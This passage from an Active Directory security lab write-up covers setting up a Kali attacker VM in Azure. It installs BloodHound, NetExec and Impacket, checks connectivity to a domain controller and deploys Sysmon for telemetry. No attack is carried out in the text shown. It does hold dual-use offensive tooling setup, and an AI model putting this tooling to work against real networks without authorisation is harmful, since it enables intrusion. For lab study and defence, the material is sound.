
Figure 48: Active Inbound Port Rules table verifying Priority 300 SSH rule allowing traffic only from 172.25.187.192 to port 22.
Substep 2.3: Kali Linux Attacker Workstation Access & Dependency Installation
What is happening: The fresh Kali Linux instance requires offensive security tooling, execution runtimes, and protocol libraries to execute Active Directory reconnaissance and exploitation.
What we are doing: Authenticating via SSH using the generated PEM key, executing APT repository updates, and installing core packages: OpenJDK 11 JRE, Neo4j, BloodHound, Nmap, NetExec (nxc), and Impacket.
How we are doing it: Executing SSH from local PowerShell, accepting the host ECDSA key fingerprint, running 'sudo apt update', installing packages via apt, verifying binary versions ('nmap --version', 'nxc --version'), and auditing network interfaces via 'ip addr'.
ssh -i "$env:USERPROFILE\Downloads\KaliServer_key.pem" azureuser@20.40.49.168
sudo apt update
sudo apt install -y openjdk-11-jre neo4j bloodhound
nmap --version
nxc --version
bloodhound --version
impacket-GetNPUsers -h | head
ip addr


Figure 49: PowerShell terminal showing initial connection timeout prior to NSG source IP rule update.

Figure 50: Successful SSH session establishment, host fingerprint acceptance, and launching package updates.

Figure 51: APT package installation of OpenJDK, Neo4j, BloodHound, and verification of Nmap v7.99.

Figure 52: First-time launch and database initialization of NetExec (nxc) v1.5.1 on Kali Linux.

Figure 53: Validating Impacket tool availability and checking local network interfaces (eth0: 10.0.0.4/24).
Substep 2.4: Cross-Subnet Network Connectivity & Routing Verification
What is happening: Offensive assessments depend on reliable Layer-3 routing between the attacking workstation and target domain controllers across the virtual network.
What we are doing: Validating ICMP reachability and network latency from KaliServer (10.0.0.4) to the Windows Active Directory Domain Controller (10.0.0.5).
How we are doing it: Executing 'ping -c 4 10.0.0.5' from the Kali terminal to confirm bilateral communication, zero packet loss, and low round-trip latency.
ping -c 4 10.0.0.5


Figure 54: ICMP ping verification from KaliServer to DC01 demonstrating 4 packets transmitted, 4 received, 0% packet loss, and 0.72 ms minimum latency.
Substep 2.5: Domain Controller Telemetry Directory Architecture Initialization
What is happening: Structured telemetry engineering requires dedicated, isolated storage paths on the Domain Controller to archive raw packet captures, exported event logs, and operational tools.
What we are doing: Creating standardized root directory hierarchies on the C: drive of DC01: 'C:\AD-Lab\Captures', 'C:\AD-Lab\Exports', and 'C:\AD-Lab\tools'.
How we are doing it: Executing PowerShell 'New-Item -ItemType Directory -Force' commands within an elevated administrative console on DC01.
New-Item -ItemType Directory -Path C:\AD-Lab\Captures -Force
New-Item -ItemType Directory -Path C:\AD-Lab\Exports -Force
New-Item -ItemType Directory -Path C:\AD-Lab\tools -Force


Figure 55: PowerShell console on DC01 executing directory creation commands for Captures, Exports, and Tools.
Substep 2.6: Microsoft Sysinternals Sysmon Deployment & Operational Verification
What is happening: Standard Windows event logs provide limited process execution and network connection visibility. Microsoft Sysmon provides rich host telemetry including process creation (Event ID 1), network connections (Event ID 3), and driver-level monitoring.
What we are doing: Downloading the Sysmon utility suite from Microsoft Sysinternals, expanding the archive, installing the 64-bit Sysmon driver and service, and verifying operational state.
How we are doing it: Executing 'Invoke-WebRequest' to fetch 'Sysmon.zip', using 'Expand-Archive', installing via '.\Sysmon64.exe -accepteula -i', verifying service status ('Get-Service Sysmon64'), and querying recent events from the 'Microsoft-Windows-Sysmon/Operational' event log channel.
Invoke-WebRequest -Uri "https://download.sysinternals.com/files/Sysmon.zip" -OutFile "C:\Sysmon.zip"
Expand-Archive -Path "C:\Sysmon.zip" -DestinationPath "C:\Sysmon" -Force
cd C:\Sysmon
.\Sysmon64.exe -accepteula -i
Get-Service Sysmon64
Get-WinEvent -LogName "Microsoft-Windows-Sysmon/Operational" -MaxEvents 10


Figure 56: Downloading Sysmon from Sysinternals, extracting files, and initiating installation via PowerShell.

Figure 57: Sysmon installation output confirming Sysmon64 and SysmonDrv installation and verifying service execution.
